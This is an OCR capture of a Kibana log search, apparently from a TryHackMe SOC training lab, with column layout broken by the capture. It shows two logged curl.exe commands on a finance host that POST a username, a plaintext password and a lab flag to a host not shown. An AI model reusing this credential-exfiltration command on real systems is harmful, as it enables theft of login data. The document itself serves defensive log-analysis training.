 *PHPSESSID*
process.command_line: exists ×
0
Auto interval
No breakdown
9
1
0
18:57:30 18:57:45 18:58:00 18:58:15 18:58:30 18:58:45 18:59:00 18:59:15 18:59:
May 11, 2023
May 11, 2023 @ 18:57:30.000 - May 11, 2023 @ 19:01:00.000 (interval:
Documents (2) Field statistics
@timestamp ↑ k agent.name k event.category k process.command_line k process.executa
ble
May 11, 2023 @ 18:57:54.719 SERVIDAE-BOB- process curl -X POST -d C:
FIN-04 "username=bsmith&password=Password123! \Windows\System32
&submit=submit&THM{1m_1N_Y0ur_P4YR0LL}"… \curl.exe
9
May 11, 2023 @ 18:58:08.001 SERVIDAE-BOB- process curl -X POST -d C:
FIN-04 "username=bsmith&password=Password123! \Windows\System32
&submit=submit&THM{1m_1N_Y0ur_P4YR0LL}"… \curl.exe